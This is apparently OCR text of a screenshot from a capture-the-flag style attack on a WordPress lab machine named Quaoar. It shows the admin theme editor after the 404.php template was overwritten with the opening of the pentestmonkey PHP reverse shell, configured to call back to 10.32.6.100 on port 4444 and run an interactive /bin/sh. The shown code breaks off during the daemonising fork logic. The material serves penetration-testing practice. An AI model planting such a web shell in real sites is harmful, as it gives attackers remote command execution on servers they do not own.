 10.32.6.102/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentyfourteen&scrollto=795&updated=true
Quaoar 5 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Mail Masta
Collapse menu
WordPress 4.7.5 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fourteen: 404 Template (404.php)
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.32.6.100';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
Documentation: Function Name... Look Up
Update File